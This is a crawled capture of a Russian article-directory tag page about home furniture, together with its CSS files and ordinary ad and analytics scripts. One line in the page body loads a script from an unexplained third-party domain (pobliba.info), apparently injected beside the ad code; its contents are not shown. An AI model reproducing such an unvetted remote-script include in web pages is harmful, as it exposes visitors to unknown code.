

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/mebel_dlya_doma
body_size: 2554
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "мебель для дома" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/mebel_dlya_doma/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "мебель для дома"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/things_by_the_hands" class="post"></a>
              <h3><a href="/page/things_by_the_hands" class="post">Декорирование и переделка мебели своими руками. Море идей!</a></h3>
              <div class="userpic">
                <a href="/page/things_by_the_hands" class="post"><img width="100" height="100" src="/img/page/2009-05-19/things_by_the_hands/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/things_by_the_hands" class="post">Что вы обычно делаете со старой мебелью? Отвозите «утиль» на дачу или выбрасываете на помойку. А между тем стоит приложить чуть-чуть усилий, и «хлам» обретет новую жизнь, превратившись в оригинальную деталь интерьера.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles.css
body_size: 4534
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-print.css
body_size: 378
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768911072460137
body_size: 396
content:
cb__utl_cb_share_1768911072460137('1ea92d09c43527572b24fe052f11127b');